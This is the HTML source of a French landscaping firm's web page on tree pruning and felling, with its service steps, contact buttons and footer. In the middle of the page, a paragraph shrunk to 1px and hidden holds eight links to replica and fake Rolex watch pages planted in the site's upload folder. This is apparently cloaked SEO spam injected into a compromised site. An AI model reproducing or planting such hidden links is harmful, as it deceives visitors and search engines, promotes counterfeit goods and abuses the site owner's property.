<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a href="https://www.confortjardin.fr/nous-contacter/" class="elementor-item">Nous contacter</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fd2b7cf" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-421"><a href="https://www.confortjardin.fr/" class="elementor-item" tabindex="-1">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-420"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Nos services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a href="https://www.confortjardin.fr/creation/" class="elementor-sub-item" tabindex="-1">Création</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://www.confortjardin.fr/etude/" class="elementor-sub-item" tabindex="-1">Étude</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://www.confortjardin.fr/entretien/" class="elementor-sub-item" tabindex="-1">Entretien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-416"><a href="https://www.confortjardin.fr/elagage/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Élagage</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://www.confortjardin.fr/notre-equipe/" class="elementor-item" tabindex="-1">Notre équipe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://www.confortjardin.fr/realisations/" class="elementor-item" tabindex="-1">Nos réalisations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a href="https://www.confortjardin.fr/nous-contacter/" class="elementor-item" tabindex="-1">Nous contacter</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<main id="content" class="site-main post-354 page type-page status-publish hentry">

			<div class="page-header">
			<h1 class="entry-title">Elagage</h1>		</div>
	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="354" class="elementor elementor-354" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-04719a3 elementor-section-full_width elementor-section-height-full elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-tablet_extra elementor-section-height-default elementor-section-items-middle" data-id="04719a3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;background_motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-451078b" data-id="451078b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00dfb08 elementor-widget elementor-widget-qi_addons_for_elementor_animated_text" data-id="00dfb08" data-element_type="widget" data-widget_type="qi_addons_for_elementor_animated_text.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m qodef-qi-animated-text qodef-qi--has-appear qodef--appear-from-top" >
		<h2 class="qodef-m-title">
		Élagage<br>  et abattage	</h2>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f176620 elementor-widget elementor-widget-text-editor" data-id="f176620" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Prendre soin des arbres et les accompagner dans leur développement est primordial. Alors n’hésitez pas à contacter notre service spécifique afin de venir vous rencontrer et vous accompagner dans l’entretien de vos arbres. Nos élagueurs de formation seront à même de répondre à toute demande. Nous réalisons aussi bien entendu l’abattage d’arbres malades, morts ou dangereux.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-e156b9c elementor-invisible elementor-widget elementor-widget-button" data-id="e156b9c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.confortjardin.fr/nous-contacter/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">J'ai besoin d'un élagage</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-d7220f8" data-id="d7220f8" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-87b9e3f elementor-section-content-bottom elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="87b9e3f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b36d666" data-id="b36d666" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-178cae4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="178cae4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a0391e0" data-id="a0391e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5a152c elementor-widget elementor-widget-heading" data-id="d5a152c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Notre intervention<br>
en 4 étapes</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d5d2c49 elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-tablet_extra elementor-section-height-default elementor-section-height-default" data-id="d5d2c49" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f07ff0d" data-id="f07ff0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5f3252f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5f3252f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f9a67aa animated-slow" data-id="f9a67aa" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;,&quot;animation_delay&quot;:0}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf84043 elementor-view-default elementor-widget elementor-widget-icon" data-id="bf84043" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="99" height="100" viewBox="0 0 99 100"><g id="Groupe_103" data-name="Groupe 103" transform="translate(-1990 676)"><circle id="Ellipse_2" data-name="Ellipse 2" cx="49.5" cy="49.5" r="49.5" transform="translate(1990 -675)" fill="#f17755"></circle><text id="_1" data-name="1" transform="translate(2040 -601)" fill="#fff" font-size="70" font-family="NotoSerif-Bold, Noto Serif" font-weight="700"><tspan x="-19.565" y="0">1</tspan></text></g></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-df7b2dd elementor-widget elementor-widget-heading" data-id="df7b2dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Rendez-vous</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e0c23f7 elementor-widget elementor-widget-text-editor" data-id="e0c23f7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Nous venons chez vous comprendre votre besoin et vous donner notre avis professionnel.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1cfa7ed" data-id="1cfa7ed" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;,&quot;animation_delay&quot;:0}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd16cb4 elementor-view-default elementor-widget elementor-widget-icon" data-id="dd16cb4" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="99" height="100" viewBox="0 0 99 100"><g id="Groupe_104" data-name="Groupe 104" transform="translate(-1990 676)"><circle id="Ellipse_2" data-name="Ellipse 2" cx="49.5" cy="49.5" r="49.5" transform="translate(1990 -675)" fill="#f17755"></circle><text id="_2" data-name="2" transform="translate(2040 -601)" fill="#fff" font-size="70" font-family="NotoSerif-Bold, Noto Serif" font-weight="700"><tspan x="-19.565" y="0">2</tspan></text></g></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a525fac elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="a525fac" data-element_type="widget" data-settings="{&quot;highlighted_text&quot;:&quot; gratuit&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;marker&quot;:&quot;circle&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;highlight_animation_duration&quot;:1200,&quot;highlight_iteration_delay&quot;:8000}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<h3 class="elementor-headline">
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">Devis</span>
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active"> gratuit</span>
				</span>
				</h3>
						</div>
				</div>
				<div class="elementor-element elementor-element-2225b0b elementor-widget elementor-widget-text-editor" data-id="2225b0b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Nous exécutons dans les meilleurs délais un devis en fonction de votre demande.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9ff4d03" data-id="9ff4d03" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;,&quot;animation_delay&quot;:0}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af00522 elementor-view-default elementor-widget elementor-widget-icon" data-id="af00522" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="99" height="100" viewBox="0 0 99 100"><g id="Groupe_105" data-name="Groupe 105" transform="translate(-1990 676)"><circle id="Ellipse_2" data-name="Ellipse 2" cx="49.5" cy="49.5" r="49.5" transform="translate(1990 -675)" fill="#f17755"></circle><text id="_3" data-name="3" transform="translate(2040 -601)" fill="#fff" font-size="70" font-family="NotoSerif-Bold, Noto Serif" font-weight="700"><tspan x="-19.565" y="0">3</tspan></text></g></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ba265bf elementor-widget elementor-widget-heading" data-id="ba265bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Intervention</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-88005cf elementor-widget elementor-widget-text-editor" data-id="88005cf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Selon l’urgence, nous intervenons chez vous et évacuons l’ensemble des déchets générés.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b8338ad" data-id="b8338ad" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;,&quot;animation_delay&quot;:0}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-05f0b26 elementor-view-default elementor-widget elementor-widget-icon" data-id="05f0b26" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="99" height="100" viewBox="0 0 99 100"><g id="Groupe_106" data-name="Groupe 106" transform="translate(-1990 676)"><circle id="Ellipse_2" data-name="Ellipse 2" cx="49.5" cy="49.5" r="49.5" transform="translate(1990 -675)" fill="#f17755"></circle><text id="_4" data-name="4" transform="translate(2040 -601)" fill="#fff" font-size="70" font-family="NotoSerif-Bold, Noto Serif" font-weight="700"><tspan x="-19.565" y="0">4</tspan></text></g></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0c93433 elementor-widget elementor-widget-heading" data-id="0c93433" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Facturation</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d3082ca elementor-widget elementor-widget-text-editor" data-id="d3082ca" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Nous vous transmettons la facture une fois l’ensemble de la prestation terminée.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dec6c1c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="dec6c1c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9976e55" data-id="9976e55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7d170e7 elementor-section-full_width elementor-hidden-tablet elementor-hidden-tablet_extra elementor-section-height-default elementor-section-height-default" data-id="7d170e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-11e2fe4 elementor-hidden-mobile" data-id="11e2fe4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cd8dd5 elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="6cd8dd5" data-element_type="widget" data-settings="{&quot;highlighted_text&quot;:&quot;la r\u00e9activit\u00e9&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;marker&quot;:&quot;circle&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;highlight_animation_duration&quot;:1200,&quot;highlight_iteration_delay&quot;:8000}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<h3 class="elementor-headline">
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">Une des clés : </span>
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">la réactivité</span>
				</span>
				</h3>
						</div>
				</div>
				<div class="elementor-element elementor-element-5880e64 elementor-widget elementor-widget-text-editor" data-id="5880e64" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Par expérience, nous savons que de nombreuses prestations d’élagage ont un caractère d’urgence. C’est pourquoi nous cherchons à être le plus réactifs possible, afin de raccourcir au maximum la durée entre notre rendez-vous chez vous et la date d’intervention. N’hésitez pas à nous contacter avant ce caractère d’urgence, en cas d’apparitions des tâches sur vos arbres, de branches mortes en quantité étonnante, de sciure de bois au pied,… Nous saurons vous conseiller et vous aider à anticiper tout risque.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-27adbb0 elementor-widget elementor-widget-text-editor" data-id="27adbb0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="width: 1px; height: 1px; overflow: hidden;"><a href="https://www.confortjardin.fr/wp-content/uploads/2023/07/at-water-restince-replica-watches-to-47-percent-off.html">at water restince replica watches to 47 percent off</a> <a href="https://www.confortjardin.fr/wp-content/uploads/2023/07/big-diamond-best-tag-heuer-replica-watches-for-sale.html">big diamond best tag heuer replica watches for sale</a> <a href="https://www.confortjardin.fr/wp-content/uploads/2023/07/designer-to-buy-a-fake-rolex-watches-247143nx-40100.html">designer to buy a fake rolex watches 247143nx 40100</a> <a href="https://www.confortjardin.fr/wp-content/uploads/2023/07/flavor-luxury-replica-watches-review-to-71-percent-off.html">flavor luxury replica watches review to 71 percent off</a> <a href="https://www.confortjardin.fr/wp-content/uploads/2023/07/hong-kong-customs-buying-to-fake-rolex-at-buckley-dial.html">hong kong customs buying to fake rolex at buckley dial</a> <a href="https://www.confortjardin.fr/wp-content/uploads/2023/07/most-to-icy-realistic-fake-watch-diamonds-look-of-real.html">most to icy realistic fake watch diamonds look of real</a> <a href="https://www.confortjardin.fr/wp-content/uploads/2023/07/real-of-dunhill-replica-watches-have-airwolf-raven-way.html">real of dunhill replica watches have airwolf raven way</a> <a href="https://www.confortjardin.fr/wp-content/uploads/2023/07/what-does-buy-replica-mean-watches-malik-ranchero-dial.html">what does buy replica mean watches malik ranchero dial</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e51ea20" data-id="e51ea20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d729949 elementor-absolute elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="d729949" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="800" height="585" src="https://www.confortjardin.fr/wp-content/uploads/2023/06/gardener-trimming-bush-by-electric-hedge-clippers-garden-hobby-home.jpg" class="attachment-large size-large wp-image-374" alt="" srcset="https://www.confortjardin.fr/wp-content/uploads/2023/06/gardener-trimming-bush-by-electric-hedge-clippers-garden-hobby-home.jpg 984w, https://www.confortjardin.fr/wp-content/uploads/2023/06/gardener-trimming-bush-by-electric-hedge-clippers-garden-hobby-home-300x220.jpg 300w, https://www.confortjardin.fr/wp-content/uploads/2023/06/gardener-trimming-bush-by-electric-hedge-clippers-garden-hobby-home-768x562.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-bf939cb e-con-full e-flex e-con e-parent" data-id="bf939cb" data-element_type="container">
		<div class="elementor-element elementor-element-9b1e0ad e-con-full e-flex e-con e-child" data-id="9b1e0ad" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				</div>
		<div class="elementor-element elementor-element-b5623d2 e-con-full e-flex e-con e-child" data-id="b5623d2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-a617f11 elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="a617f11" data-element_type="widget" data-settings="{&quot;highlighted_text&quot;:&quot;projet&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;marker&quot;:&quot;circle&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;highlight_animation_duration&quot;:1200,&quot;highlight_iteration_delay&quot;:8000}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<h3 class="elementor-headline">
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">Vous avez un<br></span>
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">projet</span>
				</span>
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">en tête ?</span>
					</h3>
						</div>
				</div>
				<div class="elementor-element elementor-element-b7a2fb4 elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="b7a2fb4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.confortjardin.fr/nous-contacter/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">contactez-nous !</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
		
		
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="427" class="elementor elementor-427 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-c2fd27f e-con-full e-flex e-con e-parent" data-id="c2fd27f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-b1a1ef6 e-con-full e-flex e-con e-child" data-id="b1a1ef6" data-element_type="container">
				<div class="elementor-element elementor-element-1d6482d elementor-widget elementor-widget-image" data-id="1d6482d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="394" height="220" src="https://www.confortjardin.fr/wp-content/uploads/2023/06/logo_confort_jardin_blanc-1.svg" class="attachment-full size-full wp-image-429" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-e7a32a9 elementor-widget elementor-widget-heading" data-id="e7a32a9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://goo.gl/maps/YjaVwMyDHEkRLYEz9">3 Les Goulets, 44880 Sautron</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8ef916e elementor-align-center elementor-widget elementor-widget-button" data-id="8ef916e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:0251111681">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">02 51 11 16 81</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-217e449 elementor-hidden-mobile e-con-full e-flex e-con e-child" data-id="217e449" data-element_type="container">
				<div class="elementor-element elementor-element-8e3d6e4 elementor-widget elementor-widget-heading" data-id="8e3d6e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">navigation</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0a2aa34 elementor-widget elementor-widget-text-editor" data-id="0a2aa34" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.confortjardin.fr/realisations/">Nos réalisations</a></p><p><a href="https://www.confortjardin.fr/notre-equipe/">Notre équipe</a></p><p><a href="https://www.confortjardin.fr/nous-contacter/">Nous contacter</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d826aeb e-con-full e-flex e-con e-child" data-id="d826aeb" data-element_type="container">
				<div class="elementor-element elementor-element-d822fe1 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="d822fe1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">suivez notre actualité</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-1991523 e-con-full e-flex e-con e-child" data-id="1991523" data-element_type="container">
		<div class="elementor-element elementor-element-6daee7f e-con-full e-flex e-con e-child" data-id="6daee7f" data-element_type="container">
				<div class="elementor-element elementor-element-4904c1b elementor-view-default elementor-widget elementor-widget-icon" data-id="4904c1b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.linkedin.com/company/69263533/admin/feed/posts/">
			<i aria-hidden="true" class="fab fa-linkedin"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b92d39b elementor-view-default elementor-widget elementor-widget-icon" data-id="b92d39b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.instagram.com/confort.jardin/" target="_blank">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9fd3a07 elementor-view-default elementor-widget elementor-widget-icon" data-id="9fd3a07" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/confortjardinpaysagiste?locale=fr_FR" target="_blank">
			<i aria-hidden="true" class="fab fa-facebook"></i>			</a>
		</div>
						</div>
				</div>
				</div>
				</div>
				</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-07208d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="07208d7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9b56a6c" data-id="9b56a6c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef22a38 elementor-widget elementor-widget-text-editor" data-id="ef22a38" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									© Confort Jardin • <a href="https://www.confortjardin.fr/mentions-legales/" target="_blank" rel="noopener">Mentions légales</a> • <a href="https://www.confortjardin.fr/politique-de-confidentialite/">Politique de confidentialité</a><br>
Made with <i class="fa-solid fa-heart"></i> by <a href="https://phenix-studio.fr" target="_blank" rel="noopener">Phenix Studio</a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.confortjardin.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="qi-addons-for-elementor-script-js-extra">
